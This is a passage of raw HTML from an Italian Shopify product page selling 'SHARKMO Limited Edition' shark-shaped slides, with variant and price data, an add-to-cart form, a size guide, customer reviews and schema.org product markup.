Stain","option2":"44-45","option3":null,"sku":"83","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555364607,"product_id":7891145097471,"position":4,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428","variant_ids":[43604387168511,43604387332351,43604387496191,43604387660031,43604387823871]},"available":true,"name":"SHARKMO - Limited Edition - Snow Stain \/ 44-45","public_title":"Snow Stain \/ 44-45","options":["Snow Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624872703,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387365119,"title":"Onyx Stain \/ 38-39","option1":"Onyx Stain","option2":"38-39","option3":null,"sku":"69","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 38-39","public_title":"Onyx Stain \/ 38-39","options":["Onyx Stain","38-39"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387528959,"title":"Onyx Stain \/ 40-41","option1":"Onyx Stain","option2":"40-41","option3":null,"sku":"74","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":false,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 40-41","public_title":"Onyx Stain \/ 40-41","options":["Onyx Stain","40-41"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387692799,"title":"Onyx Stain \/ 42-43","option1":"Onyx Stain","option2":"42-43","option3":null,"sku":"79","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 42-43","public_title":"Onyx Stain \/ 42-43","options":["Onyx Stain","42-43"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43604387856639,"title":"Onyx Stain \/ 44-45","option1":"Onyx Stain","option2":"44-45","option3":null,"sku":"84","requires_shipping":true,"taxable":false,"featured_image":{"id":38664555397375,"product_id":7891145097471,"position":5,"created_at":"2022-11-14T02:21:44+01:00","updated_at":"2023-09-25T12:57:08+02:00","alt":"Ciabatte Squalo Originali","width":1000,"height":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428","variant_ids":[43604387365119,43604387528959,43604387692799,43604387856639]},"available":true,"name":"SHARKMO - Limited Edition - Onyx Stain \/ 44-45","public_title":"Onyx Stain \/ 44-45","options":["Onyx Stain","44-45"],"price":3790,"weight":0,"compare_at_price":7990,"inventory_management":null,"barcode":"","featured_media":{"alt":"Ciabatte Squalo Originali","id":31250624839935,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sharkmo.com\/cdn\/shop\/products\/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--25561834160469__main"
      class="product-form main-product-form"
      data-section="template--25561834160469__main"
      data-options="Colore,Numero"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25561834160469__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25561834160469__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43604387594495"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--25561834160469__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">
                    Aggiungi al carrello
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7891145097471" /><input type="hidden" name="section-id" value="template--25561834160469__main" /></form></product-form><link href="//sharkmo.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411751472008" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43604387594495"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossibile caricare la disponibilità di ritiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aggiorna
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//sharkmo.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861751472008" defer="defer"></script></div>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.9836 5.32852L14.6715 1.01638L1.01638 14.6715L5.32852 18.9836L18.9836 5.32852ZM15.3902 0.297691C14.9933 -0.0992303 14.3497 -0.0992303 13.9528 0.297691L0.297691 13.9528C-0.0992301 14.3497 -0.0992305 14.9932 0.297691 15.3902L4.60983 19.7023C5.00675 20.0992 5.65029 20.0992 6.04721 19.7023L19.7023 6.04721C20.0992 5.65029 20.0992 5.00675 19.7023 4.60983L15.3902 0.297691Z" fill-rule="evenodd"/>
      <path d="M11.7863 2.67056C11.9848 2.4721 12.3065 2.4721 12.505 2.67056L14.4237 4.58927C14.6222 4.78774 14.6222 5.1095 14.4237 5.30796C14.2252 5.50642 13.9035 5.50642 13.705 5.30796L11.7863 3.38925C11.5878 3.19079 11.5878 2.86902 11.7863 2.67056Z"/>
      <path d="M8.93891 5.36331C9.13737 5.16485 9.45914 5.16485 9.6576 5.36331L11.5763 7.28202C11.7748 7.48048 11.7748 7.80225 11.5763 8.00071C11.3779 8.19917 11.0561 8.19917 10.8576 8.00071L8.93891 6.082C8.74045 5.88354 8.74045 5.56177 8.93891 5.36331Z"/>
      <path d="M6.24307 8.20742C6.44153 8.00896 6.76329 8.00896 6.96175 8.20742L8.88047 10.1261C9.07893 10.3246 9.07893 10.6464 8.88047 10.8448C8.68201 11.0433 8.36024 11.0433 8.16178 10.8448L6.24307 8.92611C6.0446 8.72765 6.0446 8.40588 6.24307 8.20742Z"/>
      <path d="M3.37296 10.8776C3.57142 10.6791 3.89319 10.6791 4.09165 10.8776L6.01036 12.7963C6.20882 12.9948 6.20882 13.3165 6.01036 13.515C5.8119 13.7134 5.49013 13.7134 5.29167 13.515L3.37296 11.5963C3.1745 11.3978 3.1745 11.076 3.37296 10.8776Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        GUIDA ALLE TAGLIE
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-57f9d8e4-00f3-4869-b680-b0a46b9d05ea-template--25561834160469__main">
                    
                    <p><img src="https://cdn.shopify.com/s/files/1/0647/7696/2303/files/limited_ita_480x480.png?v=1699370416" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0647/7696/2303/files/limited_ita_480x480.png?v=1699370416"></p>
<p><meta charset="utf-8">Se sei indeciso/a, consigliamo di <strong>scegliere il numero che si veste generalmente per altre calzature</strong>. Per qualsiasi dubbio, non esitare a contattarci a <a href="https://sharkmo.com/pages/contact">info@sharkmo.com</a>.</p>
                  </div>
                </div>
              </div><link href="//sharkmo.com/cdn/shop/t/7/assets/component-reviews.css?v=7193376797406658841751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/section-image-banner.css?v=67097708546801960341751472009" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801751472008" rel="stylesheet" type="text/css" media="all" />
<link href="//sharkmo.com/cdn/shop/t/7/assets/component-slideshow.css?v=153704904022007397591751472008" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.8rem;--margin-bottom: 1.8rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carousel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--25561834160469__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25561834160469__main-1"
          
          role="group"
          aria-roledescription="Scorrimento"
          aria-label="1 su 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Sono fantastiche, non indosso altro da mesi!!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Giorgia
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25561834160469__main-2"
          
          role="group"
          aria-roledescription="Scorrimento"
          aria-label="2 su 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Ho preso le Sharkmo per tutta la mia famiglia! Siamo veramente contenti dell'acquisto. Consiglio vivamente!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Sabrina
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--25561834160469__main-1"
          
          role="group"
          aria-roledescription="Scorrimento"
          aria-label="3 su 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Veramente comode, la suola di 4cm è un tocca sana. Consiglio.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Paolo
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide precedente"
          aria-controls="Slider-template--25561834160469__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 3"
                aria-controls="Slider-template--25561834160469__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 2 su 3"
                aria-controls="Slider-template--25561834160469__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 3 su 3"
                aria-controls="Slider-template--25561834160469__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide successiva"
          aria-controls="Slider-template--25561834160469__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--25561834160469__main-1"
                class="slider-counter__link link"
                aria-label="Carica slide 1 su 3"
              >
                1
              </a><a
                href="#Slide-template--25561834160469__main-2"
                class="slider-counter__link link"
                aria-label="Carica slide 2 su 3"
              >
                2
              </a><a
                href="#Slide-template--25561834160469__main-3"
                class="slider-counter__link link"
                aria-label="Carica slide 3 su 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><a href="/products/sharkmo-limited-edition" class="link product__view-details animate-arrow">
          Visualizza dettagli completi
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25561834160469__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galleria contenuti multimediali"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25561834160469__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Chiudi"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galleria contenuti multimediali"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&width=550 550w,//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sharkmo.com/cdn/shop/products/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428&width=1445"
    alt="Ciabatte Squalo Originali"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31250624971007"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&width=550 550w,//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sharkmo.com/cdn/shop/products/4_a9f7e1a8-2ffe-4351-bdeb-943f6390b753.jpg?v=1695639428&width=1445"
    alt="Ciabatte Squalo Originali"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31250624938239"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&width=550 550w,//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sharkmo.com/cdn/shop/products/3_75bd2fb9-c2f1-4673-b562-82cf57ae9b57.jpg?v=1695639428&width=1445"
    alt="Ciabatte Squalo Originali"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31250624905471"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&width=550 550w,//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sharkmo.com/cdn/shop/products/2_0773b5de-1f19-4577-abf7-84146f6c16e1.jpg?v=1695639428&width=1445"
    alt="Ciabatte Squalo Originali"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31250624872703"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&width=550 550w,//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sharkmo.com/cdn/shop/products/1_d1785260-feb5-4af9-b8eb-134f89d3db81.jpg?v=1695639428&width=1445"
    alt="Ciabatte Squalo Originali"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31250624839935"
  ></div>
  </div>
</product-modal>


  

<script src="//sharkmo.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761751472008" defer="defer"></script>
    <script src="//sharkmo.com/cdn/shop/t/7/assets/media-gallery.js?v=149794636457678587381751472008" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25561834160469__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25561834160469__main"]') ||
        document.querySelector('variant-selects[data-section="template--25561834160469__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25561834160469__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25561834160469__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SHARKMO - Limited Edition",
      "url": "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition",
      "image": [
          "https:\/\/sharkmo.com\/cdn\/shop\/products\/5_a4913184-2e26-464b-85a9-4862ad0203f1.jpg?v=1695639428\u0026width=1920"
        ],
      "description": "SCOPRI ORA LE SHARKMO LIMITED EDITION!\nSei pronto a rivoluzionare il tuo stile e diventare uno SHARKMO?\nI nostri squaletti sono super comodi e versatili! Ovunque ti portino i tuoi piedi, le SHARKMO renderanno la tua camminata super confortevole!\n\nGLI SQUALI SONO IN GIRO (E SONO NOSTRI AMICI)!\nLe SHARKMO sono state progettate con una suola di 4 cm che fornisce un vero e proprio comodo \"cuscino\" su cui camminare.\nI giorni con fastidiosi dolori sono finiti. Che si tratti di talloni, piedi o ginocchia, SHARKMO è la soluzione ai tuoi dolori peggiori. Ad ogni passo, sentirai i tuoi piedi comprimersi nella loro soffice suola.\n\nADATTE A TUTTI, INCLUSO TU!\nPer le coppie, per i bambini, le mamme casalinghe o per chi ha problemi ai talloni: le SHARKMO sono veramente per tutti!\nPuoi indossarle ovunque: in casa, per una passeggiata e anche in piscina, poiché sono state create con una gomma antiscivolo che aderisce alle superfici bagnate.\nGUIDA ALLE TAGLIE\nPer scegliere la taglia, seguire semplicemente la seguente tabella con i riferimenti in cm.Sappiamo quanto sia importante la scelta del giusto numero, per questo se dovessi necessitare ulteriore aiuto nella scelta del tuo, non esitare a contattarci: info@sharkmo.com.",
      "sku": "71",
      "brand": {
        "@type": "Brand",
        "name": "Sharkmo Slides"
      },
      "offers": [{
            "@type" : "Offer","sku": "80","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387889407"
          },
{
            "@type" : "Offer","sku": "61","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387266815"
          },
{
            "@type" : "Offer","sku": "71","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387594495"
          },
{
            "@type" : "Offer","sku": "76","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387758335"
          },
{
            "@type" : "Offer","sku": "81","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387922175"
          },
{
            "@type" : "Offer","sku": "62","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387299583"
          },
{
            "@type" : "Offer","sku": "72","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387627263"
          },
{
            "@type" : "Offer","sku": "77","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387791103"
          },
{
            "@type" : "Offer","sku": "82","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387954943"
          },
{
            "@type" : "Offer","sku": "63","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387168511"
          },
{
            "@type" : "Offer","sku": "68","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387332351"
          },
{
            "@type" : "Offer","sku": "73","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387496191"
          },
{
            "@type" : "Offer","sku": "78","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387660031"
          },
{
            "@type" : "Offer","sku": "83","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387823871"
          },
{
            "@type" : "Offer","sku": "69","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387365119"
          },
{
            "@type" : "Offer","sku": "74","availability" : "http://schema.org/OutOfStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387528959"
          },
{
            "@type" : "Offer","sku": "79","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387692799"
          },
{
            "@type" : "Offer","sku": "84","availability" : "http://schema.org/InStock",
            "price" : 37.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/sharkmo.com\/products\/sharkmo-limited-edition?variant=43604387856639"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//sharkmo.com/cdn/shop/t/7/assets/component-tickers.css?v=30346802988262109031751472008" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25561834160469__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

